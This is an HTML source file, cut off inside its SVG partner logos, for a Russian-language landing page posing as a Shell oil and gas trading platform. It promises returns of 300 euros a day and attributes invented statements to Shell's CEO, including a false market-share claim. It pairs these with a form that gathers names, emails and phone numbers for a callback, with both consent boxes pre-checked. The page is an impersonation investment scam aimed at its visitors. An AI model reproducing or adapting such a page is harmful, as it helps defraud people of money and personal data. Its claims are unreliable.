


==== index.html @ f6ddb834 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ru">
    <head>
        <base href="" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta name="facebook-domain-verification" content="" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta http-equiv="X-UA-Compatible" content="ie=edge" />
        <title>Shell</title>
        <link rel="preconnect" href="https://fonts.googleapis.com/" />
        <link rel="preconnect" href="https://fonts.gstatic.com/" />
        <link rel="preconnect" href="https://connect.facebook.net/" />
        <link rel="preconnect" href="https://cdnjs.cloudflare.com/" />
        <link rel="preconnect" href="https://player.vimeo.com/" />
        <link rel="preconnect" href="https://i.vimeocdn.com" />
        <link rel="shortcut icon" href="./img/favicon.ico" />
        <link rel="stylesheet" href="./css/app.css" />
        <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap" rel="stylesheet" />

        <style type="text/css">
            #loader {
                display: none;
                position: fixed;
                top: 0;
                left: 0;
                right: 0;
                bottom: 0;
                width: 100%;
                background: rgba(0, 0, 0) url(preloader.svg) no-repeat center center;
                z-index: 10000;
            }

            #loader_t {
                display: block;
                position: absolute;
                width: 211px;
                top: 70%;
                left: 50%;
                margin-left: -105px;
                z-index: 10000;
                color: #fff;
            }
        </style>




    </head>

    <body class="text-primary font-sans leading-snug" id="body">
        <header class="sm:w-full sm:z-50 sm:mb-8">
            <div class="header__box-logo container relative flex justify-between items-center mx-auto py-4 mb-6 sm:mb-0">
                <div class="flex w-1/2 md:w-auto shell__logo">
                    <a href="#">
                        <img src="./img/logo.webp" alt="logo" />
                    </a>
                </div>
            </div>
        </header>
        <style>
            i {
                font-style: normal;
            }

            .strokeB {
                stroke-width: 0.5px;
                stroke: #2d344e;
            }

            .strokeB1 {
                stroke-width: 0.2px;
                stroke: #2d344e;
            }

            .strokeW {
                stroke-width: 0.5px;
                stroke: #fff;
            }

            .strokeW1 {
                stroke-width: 0.3px;
                stroke: #fff;
            }
        </style>
        <main class="">
            <style>
                .mob {
                    display: none !important;
                }

                @media screen and (max-width: 600px) {
                    .mob {
                        display: inline-block !important;
                    }

                    .desc {
                        display: none !important;
                    }
                }
            </style>
            <section class="container mx-auto mb-16 sm:mb-12 pt-4 sm:pt-0 shell__section">
                <h1 class="shell__center">
                    <span style="color: #dd1d21;">
                        Shell
                    </span>
                    открыла возможность <br />
                    торговать нефтью и газом
                </h1>

                <h2 class="shell__platform">Платформа <span>shell</span> G&O зарабатывает за Вас!</h2>
            </section>
            <section id="about" class="container mx-auto mb-24 sm:mb-24">
                <div class="w-full flex justify-center items-center sm:flex-col">
                    <div class="custom relative pr-2 w-2/3 flex sm:pr-0 sm:w-full sm:mr-0 js-vid1 sm:mb-12">
                        <!-- <iframe src="https://player.vimeo.com/video/600069256?autoplay=1&loop=1&title=0&byline=0&portrait=0" style="width:850px;height:480px;" frameborder="0" allow="autoplay; fullscreen; picture-in-picture" allowfullscreen></iframe> -->

                        <iframe
                            src="https://player.vimeo.com/video/693062540?autoplay=1&loop=1&title=0&byline=0&portrait=0"
                            style="width: 850px; height: 480px;"
                            frameborder="0"
                            allow="autoplay; fullscreen; picture-in-picture"
                            allowfullscreen
                        ></iframe>
                        <!-- <video width="850" src="/video/shell.mp4" controls="" autoplay="" muted="" playsinline="" loop=""
               class="mtz-vlc-dakbp"></video> -->
                        <!-- <iframe width="850" height="480" src="https://www.youtube.com/embed/XNbvlpG9Vps" frameborder="0"
        allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"></iframe> -->
                    </div>
                    <div class="pl-6 block w-1/3 sm:p-0 sm:w-full" id="main_form">
                        <div class="block bg-white sm:shadow-none sm:bg-transparent rounded-custom shadow-form text-primary overflow-hidden w-full sm:leading-tight">
                            <form id="main_form" class="main_form register-form bg-white sm:shadow-none sm:bg-transparent rounded-custom shadow-form text-primary overflow-hidden w-full pt-6 pb-4 px-6 sm:pt-2 sm:px-4 sm:leading-tight">
                                <input type="hidden" name="link_id" value="2113" />
                                <input type="hidden" name="source" value="Shell" />
                                <h3 class="text-2xl text-center font-bold font-ubuntu mb-6 sm:mb-10 shell__form">
                                    Начните зарабатывать <br />
                                    автоматически от <br />
                                    <span>300</span> евро в день!
                                </h3>
                                <div class="loader" style="text-align: center;">
                                    <div class="cssload-thecube">
                                        <div class="cssload-cube cssload-c1"></div>
                                        <div class="cssload-cube cssload-c2"></div>
                                        <div class="cssload-cube cssload-c4"></div>
                                        <div class="cssload-cube cssload-c3"></div>
                                    </div>
                                    <div style="font-weight: bold; padding-top: 34px; position: relative; text-align: center; color: white;">Обработка данных</div>
                                </div>
                                <div class="flex flex-col mb-8 sm:mb-10">
                                    <input class="pl-0 p-2 border-b border-primary sm:bg-transparent focus:outline-none form-input" type="text" name="fname" id="fname" placeholder="Имя" autocomplete="off" required />
                                </div>
                                <div class="flex flex-col mb-8 sm:mb-10">
                                    <input class="pl-0 p-2 border-b border-primary sm:bg-transparent focus:outline-none form-input" type="text" name="lname" id="lname" placeholder="Фамилия" autocomplete="off" required />
                                </div>
                                <div class="flex flex-col mb-8 sm:mb-10">
                                    <input class="pl-0 p-2 border-b border-primary sm:bg-transparent focus:outline-none" type="text" name="email" id="email" placeholder="Электронная почта" autocomplete="off" required />
                                </div>
                                <div class="row">
                                    <input type="hidden" name="phonePrefix" value="" />
                                    <input
                                        required
                                        name="fullphone"
                                        type="text"
                                        id="phone"
                                        autocomplete="off"
                                        maxlength="15"
                                        tabindex="0"
                                        placeholder="79123456789"
                                        class="pl-0 p-2 border-b border-primary sm:bg-transparent focus:outline-none input-phone form-input"
                                        style="width: 108%; padding-bottom: 6px;"
                                    />
                                    <!----><!----><!---->
											<input name="message" type="hidden" value="0">
											<input name="time" class="registration__time" type="hidden" value="0">
                                    <!----><!----><!---->
                                </div>
                                <div data-v-599c05e4="" class="checkbox-wrap">
                                    <input data-v-599c05e4="" type="checkbox" name="politics" id="politics" checked="checked" />
                                    <label data-v-599c05e4="" for="politics">Я согласен с <a data-v-599c05e4="" href="index.html#openModal">Политикой Конфиденциальности</a></label>
                                </div>
                                <div data-v-599c05e4="" class="checkbox-wrap">
                                    <input data-v-599c05e4="" type="checkbox" name="politics" id="over" checked="checked" />
                                    <label data-v-599c05e4="" for="over">Мне больше 18 лет</label>
                                </div>

                                <div class="flex mb-4 justify-center" style="margin-top: 13px;">
                                    <button class="btn btn_send w-56 font-sans font-bold transition bg-btn-primary hover:bg-btn-hover text-white rounded py-3">
                                        Начать зарабатывать
                                    </button>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </section>

            <section id="content" class="container pt-4 mb-32 mx-auto">
                <div class="w-full sm:flex sm:flex-col">
                    <div class="inline-block sm:float-none float-left sm:-ml-4 sm:w-screen w-2/5">
                        <article class="p-8 sm:py-20 sm:px-4 flex flex-col bg-primary text-white punkti__logo">
                            <h3 class="text-4xl sm:text-3xl font-ubuntu font-bold mb-8 sm:mb-16 shell__h3">
                                Почему это <span>выгодно</span> <br />
                                для обычных граждан ЕС
                            </h3>
                            <div class="flex items-center mb-5">
                                <div class="w-1/5">
                                    <img src="img/punkt-1.png" alt="punkt_1" />
                                </div>
                                <p class="w-4/5 pl-3 text-lg sm:text-base sm:pl-4 shell__dohod">
                                    стабильный доход от <br />
                                    300 евро в день
                                </p>
                            </div>
                            <div class="flex items-center mb-5">
                                <div class="w-1/5">
                                    <img src="img/punkt-2.png" alt="punkt_2" />
                                </div>
                                <p class="w-4/5 pl-3 text-lg sm:text-base sm:pl-4 shell__dohod">
                                    удобный вывод средств <br />
                                    на любую карту или <br />
                                    платёжную систему
                                </p>
                            </div>
                            <div class="flex items-center mb-5">
                                <div class="w-1/5">
                                    <img src="img/punkt-3.png" alt="punkt_3" />
                                </div>
                                <p class="w-4/5 pl-3 text-lg sm:text-base sm:pl-4 shell__dohod">
                                    многократное <br />
                                    приумножение первой инвестиции
                                </p>
                            </div>
                        </article>
                    </div>
                    <div class="pl-8 inline-block sm:float-none float-left sm:w-screen sm:-ml-4 sm:p-0 w-3/5">
                        <article class="p-8 sm:pt-20 sm:pb-12 sm:px-4 flex flex-col bg-secondary text-white shell__bg-orange">
                            <h3 class="text-4xl sm:text-3xl sm:mb-16 font-bold font-ubuntu mb-8">
                                Что нужно сделать, чтобы начать <br />
                                <span>зарабатывать</span> с SHELL G&O уже сейчас ?
                            </h3>
                            <ul class="text-lg">
                                <li class="mb-10 flex items-start shell__steps"><span class="shell__dot-steps mt-3 w-4 h-1 bg-white inline-block mr-4 sm:flex-shrink-0 sm:w-3"></span>Зарегистрироваться на данном сайте в форме выше</li>
                                <li class="mb-10 flex items-start shell__steps">
                                    <span class="shell__dot-steps mt-3 w-4 h-1 bg-white inline-block mr-4 sm:flex-shrink-0 sm:w-3"></span>Дождаться звонка специалиста компании SHELL и подтвердить регистрацию
                                </li>
                                <li class="mb-10 flex items-start shell__steps" style="margin-bottom: 1rem;">
                                    <span class="shell__dot-steps mt-3 w-4 h-1 bg-white inline-block mr-4 sm:flex-shrink-0 sm:w-3"></span>
                                    Получать от 300 евро в день <br />
                                    на торговли газом и нефтью <br />
                                    с помощью платформы SHELL G&O
                                </li>
                            </ul>
                        </article>
                    </div>
                </div>
                <div class="w-full flex sm:flex-col-reverse">
                    <div class="pt-18 inline-block w-2/5 text-primary sm:p-0 sm:w-full">
                        <article class="flex flex-col text-lg sm:text-base">
                            <h4 class="text-2xl font-ubuntu font-bold mb-2 shell__h4">Ben van Beurden</h4>
                            <h5 class="text-black opacity-50 mb-10 sm:mb-6 shell__general">
                                Генеральный директор Royal Dutch Shell plc.
                            </h5>
                            <p class="mb-8 sm:leading-relaxed shell__solution-text">
                                Мы приняли решение открыть доступ к торгам нефтью и газом для всех граждан ЕС, поскольку это будет выгодно как для SHELL, так и для обычных людей.
                            </p>
                            <p class="shell__solution-text">
                                Дело в том, что на данный момент компания SHELL контролирует около 80% рынка нефти в Европе. Во всех странах мира стремительно растет спрос на её покупку. По этой причине мы решили увеличить объемы
                                производства нефти в 4 раза и привлечь людей со всей Европы в качестве инвесторов.
                            </p>
                            <br />
                            <p class="shell__solution-text">
                                Поскольку цены на нефть сейчас быстро меняются, все, кто присоединится к проекту SHELL Gaz&Oil, могут рассчитывать в среднем на 8000-12000 евро дохода ежемесячно.
                            </p>

                            <div class="text-base shell__btn-consult">
                                <a href="#about" class="anchor inline-block text-center w-56 font-sans font-bold transition bg-btn-primary hover:bg-btn-hover text-white rounded py-3">
                                    Оставить Заявку
                                </a>
                            </div>
                        </article>
                    </div>
                    <div class="-mt-24 sm:mt-0 sm:-ml-4 sm:p-0 sm:w-screen sm:mb-8 sm:overflow-hidden pl-8 relative inline w-3/5 text-primary shell__director">
                        <img class="sm:-mt-12" src="img/director1.webp" style="width: 100%;" alt="photo" />
                    </div>
                </div>
            </section>

            <section id="posts" class="w-full mb-20">
                <h2 class="mb-8 text-4xl sm:text-3xl font-bold font-ubuntu text-center shell__open-invest">
                    Проекты Royal Dutch Shell, открытые для инвестирования
                </h2>
                <div class="text-white flex sm:flex-wrap">
                    <div class="w-1/3 sm:w-full">
                        <article class="flex post items-end">
                            <div class="absolute w-full h-full top-0 left-0 post-wrapper">
                                <img class="h-full sm:h-auto sm:w-full tr-center" src="img/niz1.webp" alt="" />
                            </div>
                            <div class="relative z-10 p-8 sm:px-4">
                                <h3 class="mb-4 font-bold font-ubuntu text-4xl sm:text-3xl">Shell Energy</h3>
                                <p class="mb-8 text-lg sm:text-base">
                                    Поставщик газа, электроэнергии и широкополосной связи в Соединенном Королевстве.
                                </p>
                                <p class="mb-8 text-lg sm:text-base">
                                    Доходность от 400 евро / день
                                </p>
                                <div>
                                    <a href="#about" class="anchor shell__btn-enegry inline-block px-4 font-sans font-bold transition bg-btn-primary hover:bg-btn-hover text-white rounded py-3">Подать заявку</a>
                                </div>
                            </div>
                        </article>
                    </div>
                    <div class="w-1/3 sm:w-full">
                        <article class="flex post items-end">
                            <div class="absolute w-full h-full top-0 left-0 post-wrapper">
                                <img class="h-full tr-center sm:h-auto sm:w-full" src="img/niz2.webp" alt="" />
                            </div>
                            <div class="relative z-10 p-8 sm:px-4">
                                <h3 class="mb-2 font-bold font-ubuntu text-4xl sm:text-3xl">Pennzoil</h3>
                                <p class="mb-8 text-lg sm:text-base">
                                    Pennzoil — нефтяная компания в США, в 2002 году приобретенная компанией «Royal Dutch Shell».
                                </p>
                                <p class="mb-8 text-lg sm:text-base">Доходность от 350 евро / день</p>
                                <div>
                                    <a href="#about" class="anchor shell__btn-enegry inline-block px-4 font-sans font-bold transition bg-btn-primary hover:bg-btn-hover text-white rounded py-3">Подать заявку</a>
                                </div>
                            </div>
                        </article>
                    </div>
                    <div class="w-1/3 sm:w-full">
                        <article class="flex post items-end">
                            <div class="absolute w-full h-full top-0 left-0 post-wrapper">
                                <img class="h-full sm:h-auto sm:w-full tr-center" src="img/niz3.webp" alt="" />
                            </div>
                            <div class="relative z-10 p-8 sm:px-4">
                                <h3 class="mb-2 font-bold font-ubuntu text-4xl sm:text-3xl">Jiffy lube</h3>
                                <p class="mb-8 text-lg sm:text-base">
                                    Североамериканская компания, состоящая из 2000 предприятий, предлагающая автомобильные услуги.
                                </p>
                                <p class="mb-8 text-lg sm:text-base">Доходность от 500 евро / день</p>

                                <div>
                                    <a href="#about" class="anchor shell__btn-enegry inline-block text-center px-4 font-sans font-bold transition bg-btn-primary hover:bg-btn-hover text-white rounded py-3">Подать заявку</a>
                                </div>
                            </div>
                        </article>
                    </div>
                </div>
            </section>

            <section id="partners" class="container sm:px-0 flex flex-col items-center mx-auto">
                <div class="w-8/12 sm:w-full flex sm:flex-wrap items-center justify-between">
                    <div class="w-1/12 sm:flex sm:justify-center sm:w-1/4 text-svg hover:text-btn-hover transition">
                        <svg xmlns="http://www.w3.org/2000/svg" width="64" height="64" viewbox="0 0 64 64" fill="none">
                            <path
                                d="M62.3524 11.2622H1.64759C0.736544 11.2622 0 11.9999 0 12.9098V51.0911C0 52.001 0.736544 52.7387 1.64759 52.7387H62.3524C63.2635 52.7387 64 52.001 64 51.0911V12.9098C64 11.9999 63.2635 11.2622 62.3524 11.2622ZM4.95524 23.7959H11.7858C12.7071 23.831 13.4493 24.1245 13.7054 25.1092L15.1909 32.2537C13.7314 28.5166 10.2142 25.4072 4.89858 24.12L4.95524 23.7959ZM13.2204 40.0905L9.27479 26.6106C12.111 28.4259 14.5269 31.3064 15.3779 33.3109L15.838 34.9755L20.153 23.9512H24.8215L17.8833 40.0871L13.2204 40.0905ZM28.2527 40.1019H23.847L26.6017 23.9342H31.0096L28.2527 40.1019ZM35.9195 40.3444C33.9445 40.324 32.0419 39.933 31.0108 39.4809L31.6306 35.8628L32.1983 36.12C33.6453 36.724 34.5824 36.9687 36.3467 36.9687C37.6125 36.9687 38.9688 36.4735 38.9813 35.3903C38.9892 34.682 38.4136 34.1767 36.698 33.3835C35.0255 32.6106 32.8113 31.3143 32.8385 28.9925C32.8623 25.8503 35.9309 23.6577 40.2856 23.6577C41.9921 23.6577 43.3598 24.0089 44.2323 24.3364L43.6374 27.8412L43.2397 27.6543C42.4283 27.3279 41.3847 27.0129 39.9422 27.0356C38.2176 27.0356 37.4176 27.754 37.4176 28.4259C37.4085 29.1829 38.3513 29.6815 39.8924 30.4316C42.434 31.5852 43.6091 32.9846 43.5932 34.8237C43.5592 38.1778 40.553 40.3444 35.9195 40.3444ZM55.013 40.1087C55.013 40.1087 54.6108 38.2503 54.4771 37.686C53.8357 37.686 49.3394 37.6792 48.834 37.6792C48.6629 38.1155 47.9082 40.1087 47.9082 40.1087H43.2816L49.8232 25.2928C50.2878 24.2401 51.0754 23.9512 52.1314 23.9512H55.5354L59.1014 40.1075L55.013 40.1087Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M52.7388 29.7053L52.4419 28.3115C52.2175 28.92 51.8311 29.8979 51.8561 29.8549C51.8561 29.8549 50.4634 33.4435 50.1008 34.3738H53.7598C53.583 33.5636 52.7388 29.7053 52.7388 29.7053Z"
                                fill="currentColor"
                            ></path>
                        </svg>
                    </div>
                    <div class="w-1/12 sm:flex sm:justify-center sm:w-1/4 text-svg hover:text-btn-hover transition">
                        <svg xmlns="http://www.w3.org/2000/svg" width="64" height="64" viewbox="0 0 64 64" fill="none">
                            <path
                                d="M17.055 29.2485C15.8561 29.2485 14.9372 29.6338 14.9372 29.6338L14.6833 31.1409C14.6833 31.1409 15.4414 30.8327 16.5893 30.8327C17.2408 30.8327 17.7168 30.9052 17.7168 31.4344C17.7168 31.7562 17.659 31.8752 17.659 31.8752C17.659 31.8752 17.1457 31.8332 16.9077 31.8332C15.3949 31.8332 13.8063 32.4769 13.8063 34.4247C13.8063 35.959 14.8476 36.3092 15.4947 36.3092C16.7287 36.3092 17.2612 35.5092 17.2884 35.5069L17.2306 36.1754H18.7706L19.4573 31.3596C19.4561 29.3143 17.6737 29.2485 17.055 29.2485ZM16.1915 34.844C15.6488 34.844 15.5071 34.4304 15.5071 34.1834C15.5071 33.7052 15.7666 33.1296 17.0482 33.1296C17.3474 33.1307 17.3791 33.1613 17.4289 33.1703C17.4629 33.465 17.2454 34.844 16.1915 34.844Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M22.6164 30.8635C22.8623 30.8635 23.8107 30.9417 23.8107 30.9417L24.0317 29.3983C24.0317 29.3983 23.4175 29.2612 22.4181 29.2612C21.1241 29.2612 19.8119 29.7779 19.8119 31.5445C19.8119 33.5479 22.0011 33.344 22.0011 34.1893C22.0011 34.7513 21.3892 34.7978 20.9178 34.7978C20.1008 34.7978 19.3666 34.519 19.3643 34.5304L19.1309 36.0612C19.1728 36.0726 19.626 36.2743 21.0935 36.2743C21.4867 36.2743 23.7382 36.3762 23.7382 34.0522C23.7382 31.8788 21.6544 32.3083 21.6544 31.4346C21.6544 30.9995 21.9932 30.8635 22.6164 30.8635Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M26.2957 31.0607H27.2215L27.4447 29.4153H26.5722L26.7501 28.3955H25.0017C24.9631 28.4329 23.9694 34.1473 23.9694 34.8408C23.9694 35.8731 24.5484 36.3309 25.3631 36.323C26.0011 36.3185 26.4985 36.1417 26.6742 36.093L26.8929 34.6063C26.7728 34.6063 26.5971 34.6584 26.4419 34.6584C25.8334 34.6584 25.7665 34.3332 25.8051 34.0941L26.2957 31.0607Z"
                                fill="currentColor"
                            ></path>
                            <path d="M33.6237 21.5151H30.5031C30.0838 22.0817 29.6895 22.6845 29.3325 23.2738H34.8997C34.5133 22.6596 34.0861 22.0726 33.6237 21.5151Z" fill="currentColor"></path>
                            <path
                                d="M57.9728 41.2975C57.9388 41.2465 57.9105 41.2079 57.8878 41.1841C57.8754 41.1728 57.8595 41.1603 57.8391 41.1547C57.8878 41.1513 57.9286 41.1332 57.9581 41.1026C57.9864 41.072 58.0023 41.0357 58.0023 40.9938C58.0023 40.9643 57.9932 40.936 57.9762 40.9099C57.9592 40.8839 57.9343 40.8646 57.9037 40.8544C57.8754 40.8431 57.8266 40.8374 57.7598 40.8374H57.5626V41.4096H57.6555V41.1671H57.7088C57.7405 41.1671 57.7666 41.1739 57.7813 41.1875C57.8051 41.2068 57.8391 41.251 57.8788 41.3201L57.9286 41.4108H58.0431L57.9728 41.2975ZM57.7666 41.0912H57.6533V40.919H57.7598C57.804 40.919 57.8334 40.9224 57.8504 40.9292C57.8686 40.936 57.8799 40.9462 57.8901 40.9586C57.8992 40.9722 57.9037 40.987 57.9037 41.0028C57.9037 41.0289 57.8946 41.0516 57.8754 41.0674C57.8561 41.0822 57.8187 41.0912 57.7666 41.0912Z"
                                fill="currentColor"
                            ></path>
                            <path d="M35.8459 24.9995H28.3592C27.881 25.9049 27.5638 26.5893 27.4742 26.7593H36.5553C36.3502 26.1542 36.1145 25.5684 35.8459 24.9995Z" fill="currentColor"></path>
                            <path
                                d="M11.6634 27.856L9.93993 32.9664L9.85041 27.856H7.29857L5.90027 36.1834H7.58752L8.65154 29.9058L8.80792 36.1834H10.0125L12.2595 29.9058L11.2634 36.1834H13.0538L14.4328 27.856H11.6634Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M45.4039 29.2485C44.2028 29.2485 43.285 29.6338 43.285 29.6338L43.03 31.1409C43.03 31.1409 43.7892 30.8327 44.936 30.8327C45.5875 30.8327 46.0646 30.9052 46.0646 31.4344C46.0646 31.7562 46.0045 31.8752 46.0045 31.8752C46.0045 31.8752 45.4923 31.8332 45.2521 31.8332C43.7405 31.8332 42.153 32.4769 42.153 34.4247C42.153 35.959 43.1954 36.3092 43.8413 36.3092C45.0742 36.3092 45.6068 35.5092 45.6351 35.5069L45.5773 36.1754H47.1161L47.8028 31.3596C47.8062 29.3143 46.0226 29.2485 45.4039 29.2485ZM44.5428 34.844C43.9988 34.844 43.8583 34.4304 43.8583 34.1834C43.8583 33.7052 44.1178 33.1296 45.3994 33.1296C45.6974 33.1307 45.7292 33.1613 45.7802 33.1703C45.813 33.465 45.5943 34.844 44.5428 34.844Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M58.0283 35.4167C57.9819 35.3306 57.9139 35.2648 57.8289 35.2195C57.745 35.1731 57.6589 35.1504 57.5683 35.1504C57.481 35.1515 57.3938 35.1742 57.3077 35.2195C57.2227 35.2648 57.1569 35.3306 57.1094 35.4167C57.0618 35.5017 57.038 35.5901 57.038 35.6818C57.038 35.7736 57.0618 35.8609 57.1094 35.9447C57.1558 36.0286 57.2215 36.0954 57.3054 36.143C57.3904 36.1895 57.4776 36.2133 57.5683 36.2133C57.6612 36.2133 57.7496 36.1895 57.8323 36.143C57.9162 36.0954 57.9819 36.0286 58.0283 35.9447C58.0771 35.8609 58.0986 35.7736 58.0986 35.6818C58.0986 35.5878 58.0759 35.4994 58.0283 35.4167ZM57.9547 35.9005C57.9162 35.9708 57.8618 36.024 57.7904 36.066C57.7201 36.1045 57.6476 36.1249 57.5717 36.1249C57.4946 36.1249 57.421 36.1045 57.3518 36.066C57.2805 36.0263 57.2272 35.9719 57.1864 35.9005C57.1456 35.8291 57.1275 35.7566 57.1275 35.6807C57.1275 35.6048 57.1467 35.5311 57.1887 35.4597C57.2283 35.3895 57.2816 35.3351 57.3541 35.2954C57.4266 35.2558 57.498 35.2388 57.5717 35.2388C57.6453 35.2388 57.7179 35.2569 57.787 35.2954C57.8595 35.3351 57.9128 35.3883 57.9524 35.4597C57.9921 35.5311 58.0136 35.6048 58.0136 35.6807C58.0136 35.7566 57.9943 35.8303 57.9547 35.9005Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M57.7485 35.8619C57.7156 35.8087 57.6862 35.7713 57.6646 35.7486C57.651 35.7361 57.6363 35.7259 57.6159 35.7191C57.6646 35.7157 57.7043 35.6976 57.7338 35.667C57.7621 35.6375 57.7791 35.599 57.7791 35.5582C57.7791 35.5299 57.77 35.5004 57.7519 35.4744C57.7338 35.4494 57.71 35.4302 57.6816 35.4189C57.6533 35.4075 57.6035 35.4019 57.5366 35.4019H57.3372V35.973H57.4301V35.7305H57.4833C57.5162 35.7305 57.5423 35.7373 57.5581 35.7497C57.5819 35.7701 57.6136 35.8132 57.6556 35.8846L57.7043 35.9741H57.8187L57.7485 35.8619ZM57.5445 35.6523H57.4323V35.4789H57.5366C57.5819 35.4789 57.6114 35.4823 57.6295 35.488C57.6442 35.4959 57.6578 35.5038 57.6669 35.5186C57.6771 35.5333 57.6816 35.5458 57.6816 35.565C57.6816 35.59 57.6714 35.6115 57.6544 35.6273C57.6329 35.6466 57.5978 35.6523 57.5445 35.6523Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M51.3462 29.3315C50.5632 29.3315 49.9819 30.4001 49.9819 30.4001L50.1383 29.4177H48.5088L47.4176 36.1961H49.2125C49.7236 33.2998 49.8165 30.9508 51.0301 31.3803C51.2442 30.2607 51.4505 29.8267 51.6828 29.3542C51.6828 29.3553 51.574 29.3315 51.3462 29.3315Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M55.8561 27.8652L55.4788 30.2052C55.4788 30.2052 54.8216 29.2952 53.7904 29.2952C52.187 29.2964 50.8522 31.2284 50.8522 33.4471C50.8522 34.8805 51.5649 36.2845 53.0199 36.2845C54.068 36.2845 54.6482 35.5536 54.6482 35.5536L54.5723 36.178H56.2731L57.6102 27.8618L55.8561 27.8652ZM53.6386 34.5848C53.0085 34.5848 52.7139 34.0567 52.7139 33.2273C52.7139 31.8709 53.3224 30.9768 54.0918 30.9768C54.7196 30.978 55.0425 31.4097 55.0425 32.4273C55.0425 33.3508 54.5859 34.5848 53.6386 34.5848Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M62.3524 11H1.64759C0.736544 11 0 11.7377 0 12.6476V50.8289C0 51.7388 0.736544 52.4765 1.64759 52.4765H62.3524C63.2635 52.4765 64 51.7388 64 50.8289V12.6476C64 11.7377 63.2635 11 62.3524 11ZM58.2538 41.1179C58.2062 41.204 58.1416 41.2697 58.0578 41.3162C57.9739 41.3626 57.8856 41.3864 57.7949 41.3864C57.702 41.3864 57.6136 41.3626 57.5297 41.3162C57.447 41.2697 57.3813 41.204 57.3326 41.1179C57.2861 41.0351 57.2623 40.9467 57.2623 40.855C57.2623 40.7632 57.2861 40.6759 57.3337 40.5898C57.3802 40.5037 57.4482 40.4391 57.532 40.3926C57.617 40.3484 57.7031 40.3246 57.7938 40.3246C57.8833 40.3246 57.9694 40.3484 58.0533 40.3926C58.1382 40.4391 58.2051 40.5037 58.2516 40.5898C58.2992 40.6759 58.3218 40.7643 58.3218 40.855C58.3218 40.9456 58.3014 41.0374 58.2538 41.1179ZM59.4414 31.7388C59.4436 40.8096 52.0941 48.166 43.0221 48.1683C38.7796 48.1694 34.911 46.5615 31.9966 43.9201C29.0822 46.5569 25.2215 48.1637 20.9858 48.1637C11.9195 48.1637 4.56091 40.8062 4.56091 31.7388C4.56091 22.7076 11.8618 15.3717 20.8805 15.3127C20.9156 15.3127 20.9507 15.3127 20.9858 15.3127C25.2215 15.3127 29.0833 16.9195 31.9977 19.5564C34.911 16.9184 38.7751 15.3105 43.0142 15.3093C52.0861 15.3059 59.4414 22.6589 59.4436 31.7309C59.4414 31.7331 59.4414 31.7343 59.4414 31.7388Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M30.3151 42.3862C30.8352 43.0231 31.3859 43.6304 31.9944 44.1811C32.008 44.1687 32.0227 44.1573 32.0363 44.146C32.0363 44.146 32.0352 44.146 32.0352 44.1449H32.0386C32.6369 43.5998 33.1955 43.0129 33.7066 42.3862H30.3151Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M32.5519 33.3711C32.5519 33.3711 32.7819 32.2379 32.7819 31.7767C32.7819 30.6243 32.2086 29.2192 30.289 29.2192C28.5304 29.2204 27.2284 31.115 27.2284 33.2566C27.2284 35.728 28.859 36.315 30.2494 36.315C31.5321 36.315 32.0964 36.0272 32.0964 36.0272L32.4046 34.3411C32.4046 34.3411 31.429 34.7716 30.5474 34.7716C28.6698 34.7716 28.9984 33.3711 28.9984 33.3711H32.5519ZM30.2947 30.7886C31.2817 30.7886 31.0992 31.898 31.0992 31.9864H29.1581C29.1581 31.8719 29.3417 30.7886 30.2947 30.7886Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M40.7536 29.4517C41.6431 29.4517 42.3581 29.9514 42.3581 29.9514L42.6437 28.0987C42.6437 28.0987 41.5853 27.6704 40.6743 27.6704C38.6561 27.6704 36.6924 29.4223 36.6924 32.7118C36.6924 34.8931 37.7519 36.3333 39.8391 36.3333C40.4284 36.3333 41.3689 36.0942 41.3689 36.0942L41.6816 34.186C41.6816 34.186 40.825 34.6155 40.2357 34.6155C38.9938 34.6143 38.4963 33.667 38.4963 32.6517C38.4963 30.586 39.5638 29.4517 40.7536 29.4517Z"
                                fill="currentColor"
                            ></path>
                            <path d="M28.1224 38.936C28.4069 39.5468 28.7377 40.1281 29.0924 40.6947H34.9202C35.2737 40.1304 35.5921 39.5434 35.8765 38.936H28.1224Z" fill="currentColor"></path>
                            <path
                                d="M36.6607 29.3337C35.8777 29.3337 35.2975 30.4022 35.2975 30.4022L35.455 29.4198H33.8267L32.7355 36.1982H34.5304C35.0392 33.3031 35.1343 30.9529 36.3479 31.3824C36.561 30.2617 36.7661 29.8277 36.9984 29.3541C36.9984 29.3541 36.8896 29.3314 36.6607 29.3337Z"
                                fill="currentColor"
                            ></path>
                        </svg>
                    </div>
                    <div class="w-1/12 sm:flex sm:justify-center sm:w-1/4 text-svg hover:text-btn-hover transition">
                        <svg xmlns="http://www.w3.org/2000/svg" width="64" height="64" viewbox="0 0 64 64" fill="none">
                            <path d="M35.8459 24.9995H28.3592C27.881 25.9049 27.5638 26.5893 27.4742 26.7593H36.5553C36.3502 26.1542 36.1145 25.5684 35.8459 24.9995Z" fill="currentColor"></path>
                            <path
